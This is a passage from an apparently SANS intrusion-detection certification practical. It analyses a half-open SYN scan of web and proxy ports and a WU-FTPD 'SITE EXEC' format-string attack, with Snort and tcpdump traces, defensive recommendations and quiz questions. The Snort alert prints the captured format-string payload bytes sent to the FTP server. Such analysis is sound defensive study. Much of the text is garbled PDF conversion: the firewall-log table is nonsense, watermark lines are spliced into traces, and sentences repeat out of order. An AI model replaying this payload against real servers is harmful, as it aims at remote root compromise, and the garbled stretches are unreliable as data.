08/01-17:41:01.330000 158.152.26.39:55443 -> weasel:8080 TCP TTL:41 TOS:0x0 ID:37213 IpLen:20 DgmLen:44 \*\*\*\*\*\*S\* Seq: 0xF35D32EB Ack: 0x0 Win: 0xC00 TcpLen: 24 TCP Options  $(1) \Rightarrow MSS: 536$ 

[\*\*] [1:618:1] INFO - Possible Squid Scan [\*\*] [Classification: Attempted Information Leak] [Priority: 3] 08/01-17:41:01.390000 158.152.26.39:55443 -> weasel:3128 TCP TTL:41 TOS:0x0 ID:63901 IpLen:20 DgmLen:44 \*\*\*\*\*\*S\* Seq: 0xF35D32EB Ack: 0x0 Win: 0xC00 TcpLen: 24 TCP Options  $(1)$  => MSS: 536

[\*\*] [1:620:1] SCAN Proxy attempt [\*\*] [Classification: Attempted Information Leak] [Priority: 3] 08/01-17:41:03.310000 158.152.26.39:55444 -> weasel:8080 TCP TTL:41 TOS:0x0 ID:2605 IpLen:20 DgmLen:44 \*\*\*\*\*\*S\* Seq: 0x2F2FC691 Ack: 0x0 Win: 0xC00 TcpLen: 24 TCP Options  $(1)$  => MSS: 536

[Classification: Attempted Information Leak] [Priority: 3]<br>08/01-17:41:03 380000 158 152 26 39:55444 -> wease1:3128 [\*\*] [1:618:1] INFO - Possible Squid Scan [\*\*] 08/01-17:41:03.380000 158.152.26.39:55444 -> weasel:3128 TCP TTL:41 TOS:0x0 ID:64725 IpLen:20 DgmLen:44 \*\*\*\*\*\*S\* Seq: 0x2F2FC691 Ack: 0x0 Win: 0xC00 TcpLen: 24 TCP Options  $(1)$  => MSS: 536

 $[**]$   $[100:2:1]$  spp portscan: portscan status from  $158.152.26.39$ : 4 connections across 1 hosts: TCP(4), UDP(0) [\*\*] 08/01-17:45:26.224249

 $[**]$  [1:620:1] SCAN Proxy attempt  $[**]$ [Classification: Attempted Information Leak] [Priority: 3] 08/01-17:41:05.330000 158.152.26.39:55445 -> weasel:8080 TCP TTL:41 TOS:0x0 ID:56856 IpLen:20 DgmLen:44 \*\*\*\*\*\*S\* Seq: 0xAC3B8FBF Ack: 0x0 Win: 0xC00 TcpLen: 24 TCP Options  $(1)$  => MSS: 536

[\*\*] [1:618:1] INFO - Possible Squid Scan [\*\*] [Classification: Attempted Information Leak] [Priority: 3] 08/01-17:41:05.390000 158.152.26.39:55445 -> weasel:3128 TCP TTL:41 TOS:0x0 ID:24947 IpLen:20 DgmLen:44 \*\*\*\*S\* Seq: 0xAC3B8FBF Ack: 0x0 Win: 0xC00 TcpLen: 24 TCP Options (1) => MSS: 536

#### **1.2.1.2 Snort Portscan Log**

(i.d) 1926-10 1 content internal content internal content internal content internal content internal content internal content internal content internal content internal content internal content internal content internal co Aug 1 17:40:55 158.152.26.39:55440 -> weasel:8080 SYN \*\*\*\*\*\*S\*<br>Aug 1 17:40:55 158.152.26.39:55440 -> weasel:443 SYN \*\*\*\*\*\*S\* Aug 1 17:40:55 158.152.26.39:55440 -> weasel:443 SYN \*\*\*\*\*\*S\* Aug 1 17:40:55 158.152.26.39:55440 -> weasel:80 SYN \*\*\*\*\*\*S\* Aug 1 17:40:59 158.152.26.39:55442 -> weasel:8080 SYN \*\*\*\*\*\*S\* Aug 1 17:40:59 158.152.26.39:55442 -> weasel:443 SYN \*\*\*\*\*\* s\* Aug 1 17:41:01 158.152.26.39:55443 -> weasel:80 SYN \*\*\*\*\*\*S\* Aug 1 17:40:59 158.152.26.39:55442 -> weasel:3128 SYN \*\*\*\*\*\*S\* Aug 1 17:41:03 158.152.26.39:55444 -> weasel:443 SYN \*\*\*\*\*\* S\* Aug 1 17:41:03 158.152.26.39:55444 -> weasel:8080 SYN \*\*\*\*\*\*S\* Aug 1 17:41:03 158.152.26.39:55444 -> weasel:3128 SYN \*\*\*\*\*\*S\* Aug 1 17:41:05 158.152.26.39:55445 -> weasel:80 SYN \*\*\*\*\*\*S\*

#### **1.2.1.3 Tcpdump "full fidelity trace"**

 $\ldots$   $\ldots$  d890 1f90 f35d 32eb 0000 0000 17:40:55.510000 P 158.152.26.39.55440 > weasel.squid: S 4082971371:4082971371(0) win 3072 <mss 536> (ttl 41, id 59984) 4500 002c ea50 0000 2906 eacd 9e98 1a27 .... .... d890 0c38 f35d 32eb 0000 0000 6002 0c00 c802 0000 0204 0218 0000 17:40:55.530000 P 158.152.26.39.55440 > weasel.webcache: S 4082971371:4082971371(0) win 3072 <mss 536> (ttl 41, id 19637) 4500 002c 4cb5 0000 2906 8869 9e98 1a27 6002 0c00 b4aa 0000 0204 0218 0000 17:40:55.530000 P 158.152.26.39.55440 > weasel.https: S 4082971371:4082971371(0) win 3072 <mss 536> (ttl 41, id 58435) 4500 002c e443 0000 2906 f0da 9e98 1a27 .... .... d890 01bb f35d 32eb 0000 0000 6002 0c00 d27f 0000 0204 0218 0000

Simon Devlin Page 10 of 49

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

**© SANS Institute 2000 - 2002, Author retains full rights.** 17:40:57.370000 P 158.152.26.39.55441 > weasel.http: S 791660177:791660177(0) win 3072<br><mss 536> (ttl 41 id 30087) Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 6002 0c00 046f 0000 0204 0218 0000 17:40:55.530000 P 158.152.26.39.55440 > weasel.http: S 4082971371:4082971371(0) win 3072 <mss 536> (ttl 41, id 43646) 4500 002c aa7e 0000 2906 2aa0 9e98 1a27 .... .... d890 0050 f35d 32eb 0000 0000 6002 0c00 d3ea 0000 0204 0218 0000 17:40:57.300000 P 158.152.26.39.55441 > weasel.squid: S 791660177:791660177(0) win 3072 <mss 536> (ttl 41, id 32099) 4500 002c 7d63 0000 2906 57bb 9e98 1a27 .... .... d891 0c38 2f2f c691 0000 0000 6002 0c00 f889 0000 0204 0218 0000 17:40:57.310000 P 158.152.26.39.55441 > weasel.webcache: S 791660177:791660177(0) win 3072 <mss 536> (ttl 41, id 8613) 4500 002c 21a5 0000 2906 b379 9e98 1a27 .... .... d891 1f90 2f2f c691 0000 0000 6002 0c00 e531 0000 0204 0218 0000 17:40:57.320000 P 158.152.26.39.55441 > weasel.https: S 791660177:791660177(0) win 3072 <mss 536> (ttl 41, id 36641) 4500 002c 8f21 0000 2906 45fd 9e98 1a27 .... .... d891 01bb 2f2f c691 0000 0000 6002 0c00 0307 0000 0204 0218 0000 <mss 536> (ttl 41, id 30087) 4500 002c 7587 0000 2906 5f97 9e98 1a27 .... .... d891 0050 2f2f c691 0000 0000 6002 0c00 0472 0000 0204 0218 0000 17:40:59.300000 P 158.152.26.39.55442 > weasel.squid: S 2889584575:2889584575(0) win 3072 <mss 536> (ttl 41, id 61351) 4500 002c efa7 0000 2906 e576 9e98 1a27 .... .... d892 0c38 ac3b 8fbf 0000 0000 6002 0c00 b24e 0000 0204 0218 0000 17:40:59.310000 P 158.152.26.39.55442 > weasel.webcache: S 2889584575:2889584575(0) win 3072 <mss 536> (ttl 41, id 18009) 4500 002c 4659 0000 2906 8ec5 9e98 1a27 .... .... d892 1f90 ac3b 8fbf 0000 0000 6002 0c00 9ef6 0000 0204 0218 0000 17:40:59.310000 P 158.152.26.39.55442 > weasel.https: S 2889584575:2889584575(0) win 3072 <mss 536> (ttl 41, id 63363) 4500 002c f783 0000 2906 dd9a 9e98 1a27 .... .... d892 01bb ac3b 8fbf 0000 0000 6002 0c00 bccb 0000 0204 0218 0000 17:40:59.370000 P 158.152.26.39.55442 > weasel.http: S 2889584575:2889584575(0) win 3072 <mss 536> (ttl 41, id 26845) 4500 002c 68dd 0000 2906 6c41 9e98 1a27 ... .... d892 0050 ac3b 8fbf 0000 0000 6002 0c00 be36 0000 0204 0218 0000 17:41:01.310000 P 158.152.26.39.55443 > weasel.http: S 4082971371:4082971371(0) win 3072 <mss 536> (ttl 41, id 5877) 4500 002c 16f5 0000 2906 be29 9e98 1a27 ... .... d893 0050 f35d 32eb 0000 0000 6002 0c00 d3e7 0000 0204 0218 0000 17:41:01.320000 P 158.152.26.39.55443 > weasel.https: S 4082971371:4082971371(0) win 3072 <mss 536> (ttl 41, id 16096) 4500 002c 3ee0 0000 2906 963e 9e98 1a27 .... .... d893 01bb f35d 32eb 0000 0000 6002 0c00 d27c 0000 0204 0218 0000 17:41:01.330000 P 158.152.26.39.55443 > weasel.webcache: S 4082971371:4082971371(0) win 3072 <mss 536> (ttl 41, id 37213) 4500 002c 915d 0000 2906 43c1 9e98 1a27 .... .... d893 1f90 f35d 32eb 0000 0000 6002 0c00 b4a7 0000 0204 0218 0000 17:41:01.390000 P 158.152.26.39.55443 > weasel.squid: S 4082971371:4082971371(0) win 3072 <mss 536> (ttl 41, id 63901) 4500 002c f99d 0000 2906 db80 9e98 1a27 .... .... d893 0c38 f35d 32eb 0000 0000 6002 0c00 c7ff 0000 0204 0218 0000 17:41:03.300000 P 158.152.26.39.55444 > weasel.http: S 791660177:791660177(0) win 3072 <mss 536> (ttl 41, id 20378) 4500 002c 4f9a 0000 2906 8584 9e98 1a27 .... .... d894 0050 2f2f c691 0000 0000 17:41:03.310000 P 158.152.26.39.55444 > weasel.https: S 791660177:791660177(0) win 3072 <mss 536> (ttl 41, id 37743) 4500 002c 936f 0000 2906 41af 9e98 1a27 .... .... d894 01bb 2f2f c691 0000 0000 6002 0c00 0304 0000 0204 0218 0000 17:41:03.310000 P 158.152.26.39.55444 > weasel.webcache: S 791660177:791660177(0) win 3072 <mss 536> (ttl 41, id 2605)

Simon Devlin Page 11 of 49

**CS-310000** P 188.1952:200.<br> **CS-31000** P 188.1952:200.<br> **EXECUS INSTITUTE 2002, AUTOMORY AUTOMORY CONTINUES AREA (2002)<br>
<b>EXECUS INSTITUTE 2002, AUTOMORY AUTOMORY CONTINUES AREA (2002)**<br> **CS-20000 CS 1000 - 2002, AUTOMO** 4500 002c de18 0000 2906 f705 9e98 1a27<br>d895 1f90 ac3b 8fbf 0000 0000 4500 002c 0a2d 0000 2906 caf1 9e98 1a27 .... .... d894 1f90 2f2f c691 0000 0000 6002 0c00 e52e 0000 0204 0218 0000 17:41:03.380000 P 158.152.26.39.55444 > weasel.squid: S 791660177:791660177(0) win 3072 <mss 536> (ttl 41, id 64725) 4500 002c fcd5 0000 2906 d848 9e98 1a27 .... .... d894 0c38 2f2f c691 0000 0000 6002 0c00 f886 0000 0204 0218 0000 17:41:05.310000 P 158.152.26.39.55445 > weasel.http: S 2889584575:2889584575(0) win 3072 <mss 536> (ttl 41, id 38784) 4500 002c 9780 0000 2906 3d9e 9e98 1a27 .... .... d895 0050 ac3b 8fbf 0000 0000 6002 0c00 be33 0000 0204 0218 0000 17:41:05.320000 P 158.152.26.39.55445 > weasel.https: S 2889584575:2889584575(0) win 3072 <mss 536> (ttl 41, id 40893) 4500 002c 9fbd 0000 2906 3561 9e98 1a27 .... .... d895 01bb ac3b 8fbf 0000 0000 6002 0c00 bcc8 0000 0204 0218 0000 17:41:05.330000 P 158.152.26.39.55445 > weasel.webcache: S 2889584575:2889584575(0) win 3072 <mss 536> (ttl 41, id 56856) ... .... d895 1f90 ac3b 8fbf 0000 0000 6002 0c00 9ef3 0000 0204 0218 0000 17:41:05.390000 P 158.152.26.39.55445 > weasel.squid: S 2889584575:2889584575(0) win 3072 <mss 536> (ttl 41, id 24947) 4500 002c 6173 0000 2906 73ab 9e98 1a27 .... .... d895 0c38 ac3b 8fbf 0000 0000 6002 0c00 b24b 0000 0204 0218 0000

#### **1.2.2 Location Of Trace**

Home internet connection. See Detect #1 for further details.

#### **1.2.3 Source Of Trace**

As Detect #1.

#### **1.2.4 Likelihood Of Address Spoofing?**

Low. This attack is directed at HTTP servers and so requires that a valid TCP 3 -way handshake be completed.

#### **1.2.5 Description Of Attack**

This attack is searching for open ports usually associated with Web services. Common web orie ntated ports are tested using SYN packets for a response.

#### **1.2.6 Attack Mechanism**

This does not class as an attack itself, but certainly counts as reconnaissance. All the ports scanned offer web services in one form or another (either as end -servers or as proxies). I would not be surprised to find HTTP specific probes directed at the servers that did actually respond at some stage in the (near) future - though to this date this has not occurred.

- 1. Of the servers which are running standard port 80 bound web -servers, those that did respond with the expected ACK never received the final stage of the handshake, prompting the belief that this a form of "half -open" SYN scan.
- 2. The ports targeted make the scan look like a RingZero probe, except for the addition of TCP 443 (and the fact that it's a really old scan).
	- 3. There is evidence of TCP's typical retry behavior (identical sequence numbers, but differing fragment ID's)

Simon Devlin Page 12 of 49

- 4. The ISN's are widely spaced, which could indicate a very busy source machine, but I would have thought t hat such a busy machine would be likely to space subsequent scans more than the timestamps tend to illustrate.
- 5. Using the document "RPC and NMAP Patterrns " from SANS highlights a number of points that are suggestive of an NMAP scan – namely;
	- Very random IPID's
	- A fixed window size of 3072 (one of the candidate sizes)
	- TTL fits within expected range of 37 -59

checking the source address is found to belong to Demon Internet, a large UK 6. MSS values are quite small, perhaps indicating a dialup connection (on based dial-up ISP)

#### **1.2.7 Correlations**

| based dial-up ISP)<br>1.2.7 Correlations<br>If these scans actually are of the "half open" type, then you would not expect to see<br>entries in the webserver logs. None of the systems are running HIDS software, so that<br>rules out another avenue of correlation.<br>For systems inside the firewall, its log does offer confirmation of the Snort logs.<br>Please note obscured destination addresses.<br>II. for. og - Finishill-1 Log Mawar<br><b>EDN</b><br>Ele Edit Zien Spool Weder Hop-<br>工工 可利用 国<br>미래미 종의 리형<br>Log<br>Date<br>ncima<br>Service<br>Scurce<br>Buie.<br>No.<br>Time<br>Destination<br>Pmin.<br><b>S_PnT</b><br>0200<br>1.4xg2004<br>10:12:10<br>1003522639<br><b>AN AN E</b><br>20<br>46449<br><b>P</b> crop<br>Inter<br>10B<br>\$354<br>1.000001<br>16:42:58<br>hde<br>1581322839<br>20<br>15441<br><b>B</b> crop<br><b>IST</b><br>8870<br>Loug2001<br>16:12:10<br>onie.<br>3139<br>169,160,08.30<br>2<br>20<br>46142<br>۰<br>w<br>0271<br>Lough001<br>10:42:40<br>۰<br>crop<br>100122-0035<br>螈<br>23<br>25442<br>Interproon<br>١¢<br>10:42:40<br><b>B</b> crop<br>oors<br>Loughton<br>Integ<br>100.192.20.30<br>û.<br>20<br>05442<br><b>SP</b><br>10.41-0<br>6373<br>LAug2001<br>urup<br>hill<br>00.112.20.35<br>õ,<br>23<br>69442<br>w<br>tijfe<br>103242<br>$+$ $ -$<br><b>LAUGUUT</b><br>m<br>100.152.20.35<br>ö,<br>Δ<br>05453<br>6. . DS<br>'CD<br>6375<br>10:12:42<br>100.152.26.36<br>z<br>18042001<br>G(0)<br>mps<br>ô.<br><b>ICD</b><br>05443<br><b>SSVE</b><br>16.42.42<br>14615226.67<br>21<br>55443<br><b>Dugalit</b><br><b>D</b> crop<br>http-protoy<br><b>SEP</b><br>8377<br>16:42:42<br>3138<br>159.152.28.35<br>124<br>21<br>55443<br><b>LAUGHOOT</b><br><b>D</b> creat<br>`CD<br>18:17:44<br>1881622639<br>Ŕ.<br>8978<br>Larghton<br>Inta<br>m<br>65144<br><b>B</b> crop<br><b>SPB</b><br>10:12:48<br>9279<br>Lug2001<br>crop<br>109.192.39.29<br>÷<br>20<br>65144<br>Index<br><b>SP</b><br>10:12:46<br>0200<br>1.Aug 2004<br><b>P</b> crop<br>10011226.99<br>20<br>15144<br>Inde-proces<br>10p<br>881<br>18:42:14<br>3128<br>169.143.36.30<br>汹<br><b>Mug2001</b><br>orop<br>o.<br>66144<br>108<br>œ<br>Lough001<br>10:42-0<br>$-20.122.20.35$<br>23<br>55145<br><b>B</b> crop<br>hdu<br>ù.<br>se<br>œ<br>Loughton<br>10:42:40<br>crop<br>1003220022<br>-95<br>20<br>55445<br>Intea<br><b>SP</b><br>6356<br>LAug2001<br>10.42.45<br>uw<br>58.112.26.35<br>1,49<br>23<br>65445<br>hig-group<br>w<br><b>D</b> crop<br>828<br><b>LAUGULUT</b><br>16(42)46<br>31.28<br>1003122036<br><b>TCP</b><br>ш<br>55445 |  | Very random IPID's | TTL fits within expected range of 37 -59 | A fixed window size of 3072 (one of the candidate sizes)<br>See http://www.sans.org/newlook/resources/IDFAQ/NMAP.htm<br>6. MSS values are quite small, perhaps indicating a dialup connection (or<br>checking the source address is found to belong to Demon Internet, a large |  | U |
|----------------------------------------------------------------------------------------------------|--|--------------------|------------------------------------------|----------------------------------------------------------------------------------------------------|--|---|
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
|                                                                                                    |  |                    |                                          |                                                                                                    |  |   |
| 127,000<br>NUM<br>Fort lelp, peo-s F1<br>beyon in                                                                                                    |  |                    |                                          |                                                                                                    |  |   |

Figure 2 - Firewall log showing dropped web service connections

#### **1.2.8 Evidence Of Active Targeting**

Low. The services being targeted are generic web services. The portscan covers the whole of the /28 address space, and does not discriminate betw een servers. The timestamps however suggest that this was specifically targeted at this address range

Simon Devlin Page 13 of 49

(or more likely a larger address range than just my  $/28$  portion) – in as much as they are in close succession rather than distributed.

#### **1.2.9 Severity**



#### **1.2.10 Defensive Recommendations**

- Recent events continue to illustrate that the correct patches should be installed in a timely fashion.
- Monitor firewall logs for further connection attempts to the ports 3128 and 8080.

#### **1.2.11 Test Question**

In the TCPDump capture above, what switches are likely to have been used (choose all that apply)

a) -a

- b)  $-q$
- c)  $-x$
- $d) -vv$

#### Answer

C and D. -x hex dumps packet contents up to SNAPLEN bytes. -vv provides additional packet detail (TTL, IPID).

-a also dumps packet contents, but in ASCII, not hex. -q - "Quiet" mode.

See man tcpdump for further deta ils.

#### *1.3 Detect #3 - WU-FTPD "SITE EXEC" exploit*

#### **1.3.1 Trace Data**

Please note that the password below has been obscured as it was obscene!

#### **1.3.1.1 Snort Alert Log**

```
The same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the same of the 
25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25  %.f%.f%.f%.f%.f%<br>2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E  .f%.f%.f%.f%.f%.
    [**] FTP site exec [**]
    07/15-03:14:01.450000 24.10.97.32:2661 -> badger:21
    TCP TTL:240 TOS:0x10 ID:0 IpLen:20 DgmLen:508
    ***AP*** Seq: 0x465091C0 Ack: 0xF4536B80 Win: 0x7FE0 TcpLen: 20
    55 53 45 52 20 66 74 70 0D 0A 50 41 53 53 20 46 USER ftp..PASS F
    75 43 4B 79 30 4D 6F 6D 6D 41 2E 63 30 6D 0D 0A XXXXXXXXXXXXXX..
    73 69 74 65 20 65 78 65 63 20 78 78 28 B0 25 2E site exec xx(.%.
    66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f
    2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%.
    66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f
    25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f%
    2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%.
    66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f
    25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f%
    2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%.
    66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f
    25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f%
    2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%.
    66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f
    25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f%
    2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E
    66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f
    25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f%
    2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%.
    66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f
    25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f%
    2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%.
    66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f
    25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 %.f%.f%.f%.f%.f%
    2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E .f%.f%.f%.f%.f%.
    66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 25 2E 66 f%.f%.f%.f%.f%.f
    25 2E 66 25 63 25 63 25 63 25 2E 66 7C 25 70 0D %.f%c%c%c%.f|%p.
    0A=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
```
#### **1.3.1.2 /var/log/messages – System Log File**

```
Jul 15 03:14:05 badger ftpd[495]: ANONYMOUS FTP LOGIN FROM 24.10.97.32 
[158.152.26.39], xxxxxxxxxxxxxx
Jul 15 03:29:10 badger ftpd[495]: User ftp timed out after 900 seconds at Thu Aug 2 
03:29:10 2001
Jul 15 03:29:10 badger ftpd[495]: FTP session closed
```
#### **1.3.2 Location Of Trace**

Home internet connection. See Detect #1 for further details.

#### **1.3.3 Likelihood Of Address Spoofing?**

which will require an established TCP session. It is therefore unlikely that the source Low. This attack is directed at an FTP server and attempts to gain remote root access is a spoofed address.

#### **1.3.4 Description Of Attack**

From http://www.whitehats.com/cgi/arachNIDS/Show? id=ids286&view=research quoting from www.securityfocus.com

unix ftp server shipped with many distributions of Linux. Wu - ftpd<br>
is vulnerable to a very serious remote attack in the SITE EXEC<br>
implementation, altis possible to overwrite<br>
format string for a "print function, it is p buffer overflow, it is actually an input validation problem. Washington University ftp daemon (wu -ftpd) is a very popular unix ftp server shipped with many distributions of Linux. Wu -ftpd is vulnerable to a very serious remote attack in the SITE EXEC implementation. Because of user input going directly into a format string for a \*printf function, it is possible to overwrite important data, such as a return address, on the stack. When this is accomplished, the function can jump into shellcode pointed to by the overwritten eip and execute arbitrary commands as root. While exploited in a manner similar to a Anonymous ftp is exploita ble making it even more serious as attacks can come anonymously from anywhere on t he internet.

#### **1.3.5 Attack Mechanism**

In this instance, it does not seem as though the attack was successful. The documentation that I have been able to locate regarding this does n ot make any mention of 2.6.0 on RH5.2 being vulnerable. This may be the reason, or it might be that the exploit was not executed correctly.

Whatever the reason, subsequent packet dumps of the activity from "badger" do not reveal any indication of outgoin g activity as a result of compromise.

#### **1.3.6 Correlations**

This system has been placed outside of the firewall, so local firewall logs are not available. What application level logs for the host exist are included above in "Trace Data"

http://www.whitehats.com/cgi/arachNIDS/Show?\_id=ids286&view=research

#### **1.3.7 Evidence Of Active Targeting**

Difficult to say. The targeted server is a Linux box running a version of wu -ftpd, however there is nothing further in either the snort logs relating to this source address, or the full tcpdump traces that are also recorded.

#### **1.3.8 Severity**



Simon Devlin Page 16 of 49

#### **1.3.9 Defensive Recommendatio ns**

Upgrade to 2.6.1 as this contains fixes to address this issue.

The file http://www.wu -ftpd.org/CHANGES includes the following brief description

Changes in 2.6.1: Released 2 Jul, 2000

Fix security leaks t hat could result in a root shell compromise.

#### **1.3.10 Test Question**

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\approx$   $K_{\rm eff}$   $\approx$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ Using the data in the Snort Alert Log, which Operating System may the attacker be using? Note that there may not be a correct answer to this one.

- a) Windows 98
- b) Windows NT
- c) Solaris
- d) Linux

Answer

c. Basing the answer on the value of the TTL field. The majority of operating systems tend to use TTL's in the range 64 -128. Solaris is known to use 255, though this can be changed (as it can for other systems).

http://www.switch.ch/docs/ttl\_default.html

#### *1.4 Detect #4 – Bulk CGI vulnerability scan*

#### **1.4.1 Trace Data**

#### **1.4.1.1 Apache Webserver Logs**

A portion of the webserver log is shown below.

